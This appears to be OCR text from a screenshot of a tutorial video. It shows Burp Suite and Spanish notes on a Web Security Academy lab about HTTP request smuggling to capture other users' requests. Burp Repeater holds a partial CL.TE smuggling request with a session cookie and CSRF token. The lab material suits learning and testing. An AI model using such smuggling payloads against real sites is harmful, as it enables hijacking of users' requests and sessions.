 KALI 2021 - VMware Workstation
File Edit View VM Tabs Help
Home
KALI 2021
Burp Suite Community E...
Firefox Developer Edition
*~/smuggling - Mousepad
05:59 PM
File Edit Sear
smug
1
2 Lab: Exploit
users' reque
3
4 Objetivo: Re
solicitud de
entrar con s
5
6 Procedimient
7
8 - Crearemos
mandaremos a
9
10 - Cambiaremo
11
12 Tenemos ambo
13
14 - Agregaremo
15
16 Debe estar h
17
18 Debimos repe
19 LO volveremo
Burp Suite Community Editi
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Log
Dashboard Target
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: aca91f621e0877878052107500e600ad.web-security-academy.
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 268
5 Transfer-encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Cookie: session=gy6LC4sTJz6VixJ8rgcU8GQcyTbT39JW
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 745
13
14 csrf=R5OVSY9ItQKxaxrlQpBTglglgJ8v63yr&postId=6&name=Carlos+M
test%40test.com&website=&comment=test+2
Search...
Done
Firefox Developer Edition
Lab: Exploiting HTTP requ
aca91f621e08778780521075
https://aca91f621e0877878052107500e600ad.web-security-academ
JSON Datos sin procesar Encabezados
Guardar Copiar Contraer todo Expandir todo Filtro JSON
error: "Invalid request"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar
ESP
05:59 p. m.
17/06/2021
1